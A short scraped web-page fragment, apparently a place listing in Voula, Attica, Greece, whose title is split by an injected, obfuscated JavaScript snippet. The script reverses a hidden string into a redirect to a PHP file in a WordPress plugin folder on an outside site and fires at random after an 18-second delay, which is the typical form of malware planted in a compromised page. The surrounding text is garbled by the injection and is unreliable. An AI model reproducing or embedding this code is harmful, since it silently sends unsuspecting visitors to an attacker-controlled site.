 Hari$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos in  Voula, Attica, Central Greece